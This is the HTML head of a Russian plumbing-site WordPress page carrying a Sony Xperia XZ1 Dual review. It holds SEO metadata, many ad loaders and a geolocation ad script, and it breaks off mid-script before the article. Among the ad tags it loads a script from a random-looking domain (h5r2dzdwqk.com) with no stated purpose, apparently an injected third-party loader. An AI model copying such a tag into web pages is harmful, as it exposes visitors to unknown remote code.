

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html
body_size: 52777
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sony xperia xz1 dual: обзор характеристик смартфона</title>
	<meta name="description" content="Смартфон Sony Xperia XZ1 Dual: отзывы, характеристики, фотографии, видео обзор Смартфон Xperia XZ1 Dual от компании Sony выполнен в классическом корпусе.." />
	<link rel="canonical" href="https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sony xperia xz1 dual: обзор характеристик смартфона" />
	<meta property="og:description" content="Смартфон Sony Xperia XZ1 Dual: отзывы, характеристики, фотографии, видео обзор Смартфон Xperia XZ1 Dual от компании Sony выполнен в классическом корпусе.." />
	<meta property="og:url" content="https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-21T09:16:47+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#article","isPartOf":{"@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Sony xperia xz1 dual: обзор характеристик смартфона","datePublished":"2019-11-21T09:16:47+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"},"wordCount":3736,"commentCount":0,"image":{"@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html","url":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html","name":"Sony xperia xz1 dual: обзор характеристик смартфона","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#primaryimage"},"image":{"@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg","datePublished":"2019-11-21T09:16:47+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Смартфон Sony Xperia XZ1 Dual: отзывы, характеристики, фотографии, видео обзор Смартфон Xperia XZ1 Dual от компании Sony выполнен в классическом корпусе..","breadcrumb":{"@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xz1-dual-obzor-harakteristik-smartfona-7f1ac3b.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Sony xperia xz1 dual: обзор характеристик смартфона"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768532664'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"3b975ead5c","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/46188" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new 